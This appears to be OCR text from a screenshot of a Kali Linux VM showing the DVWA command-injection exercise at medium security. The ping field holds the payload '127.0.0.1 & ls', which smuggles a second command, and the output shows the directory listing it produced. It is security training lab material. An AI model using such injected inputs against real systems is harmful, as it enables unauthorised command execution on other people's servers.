 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
kali-linux-2023.1-vmwar
Windows XP Professiona
Home
kali-linux-2023.1-vmware-a...
1 2 3 4
13:01
Vulnerability: Command I
127.0.0.1/DVWA/vulnerabilities/exec/#
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 127.0.0.1 & ls Submit
help
index.php
source
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.059 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3062ms
rtt min/avg/max/mdev = 0.029/0.037/0.059/0.012 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: medium
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.